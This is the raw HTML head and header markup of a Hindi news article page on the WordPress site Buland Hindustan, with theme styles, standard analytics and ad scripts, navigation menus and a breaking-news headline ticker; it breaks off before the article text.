var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769147296","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/3260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=3260' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F3260%2Fspecial-puja-on-the-birthday-of-pm-modi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F3260%2Fspecial-puja-on-the-birthday-of-pm-modi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-3260 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
